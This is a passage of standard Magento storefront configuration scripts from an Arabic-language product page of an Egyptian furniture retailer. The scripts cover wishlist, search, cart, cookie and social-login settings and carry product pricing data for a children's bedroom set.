banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/ar/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/queen-bedroom-set/compact-ms-bd-bedroom-160-cm'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/ar/';</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/ar\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/ar\/captcha\/refresh\/","isRequired":false,"timestamp":1768421513}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_rtl_child\u002Far_SA\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/ar\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/ar\/page_cache\/block\/render\/id\/2087\/category\/35\/","handles":["default","catalog_product_view","catalog_product_view_id_2087","catalog_product_view_sku_COMPACT-MS-BD%20Bedroom%20160%20cm","catalog_product_view_type_simple","instant_search"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ar\/bedroom-furniture\/bedroom-set\/queen-bedroom-set\/compact-ms-bd-bedroom-160-cm"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/ar\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/ar\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fline%2Fconnect\u0026state=svwHTT\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/ar/');
        })</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2087":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2087\\\/\",\"data\":{\"product\":\"2087\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2087\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2087\",\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~\"}}","required_options":null},"price_info":{"final_price":39900,"max_price":39900,"max_regular_price":39900,"minimal_regular_price":39900,"special_price":null,"minimal_price":39900,"regular_price":59900,"formatted_prices":{"final_price":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u0665\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u0660\u00a0\u062c.\u0645.\u200f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":39900,"max_price":39900,"max_regular_price":39900,"minimal_regular_price":39900,"special_price":39900,"minimal_price":39900,"regular_price":59900,"formatted_prices":{"final_price":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","regular_price":"<span class=\"price\">\u0665\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u0663\u0669\u066c\u0669\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>"}},"images":[{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/c\/o\/compact-ms-bd-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"\u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0643\u0648\u0645\u0628\u0627\u0643\u062a \u0627\u0628\u064a\u0636 \u0641\u064a \u0628\u0646\u064a","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/74e2c6fddf4c2660f6d1c75d763cfb20\/c\/o\/compact-ms-bd-1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"\u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0643\u0648\u0645\u0628\u0627\u0643\u062a \u0627\u0628\u064a\u0636 \u0641\u064a \u0628\u0646\u064a","resized_width":270,"resized_height":270},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/c\/o\/compact-ms-bd-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0643\u0648\u0645\u0628\u0627\u0643\u062a \u0627\u0628\u064a\u0636 \u0641\u064a \u0628\u0646\u064a","resized_width":75,"resized_height":90},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/c\/o\/compact-ms-bd-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"\u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0643\u0648\u0645\u0628\u0627\u0643\u062a \u0627\u0628\u064a\u0636 \u0641\u064a \u0628\u0646\u064a","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/bdafde9369529f99497cfae4e8229fc5\/c\/o\/compact-ms-bd-1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0643\u0648\u0645\u0628\u0627\u0643\u062a \u0627\u0628\u064a\u0636 \u0641\u064a \u0628\u0646\u064a","resized_width":270,"resized_height":207},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/c\/o\/compact-ms-bd-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0643\u0648\u0645\u0628\u0627\u0643\u062a \u0627\u0628\u064a\u0636 \u0641\u064a \u0628\u0646\u064a","resized_width":75,"resized_height":90}],"url":"https:\/\/hubfurniture.com.eg\/ar\/compact-ms-bd-bedroom-160-cm","id":2087,"name":"\u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0643\u0648\u0645\u0628\u0627\u0643\u062a \u0627\u0628\u064a\u0636 \u0641\u064a \u0628\u0646\u064a","type":"simple","is_salable":"1","store_id":4,"currency_code":"EGP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\"><div class=\"rating-summary\"><a title=\"\u0643\u0646 \u0623\u0648\u0644 \u0645\u0646 \u064a\u0631\u0627\u062c\u0639 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c\" href=\"https:\/\/hubfurniture.com.eg\/ar\/compact-ms-bd-bedroom-160-cm#reviews\"><span class=\"rating-result\"><span style=\"width: 0;\"><\/span><\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2087,\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~\"}}","required_options":null}},"is_available":true}},"store":"4","currency":"EGP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/javascript">
        require([
            'jquery',
            'magnificPopup'
        ], function(jQuery){
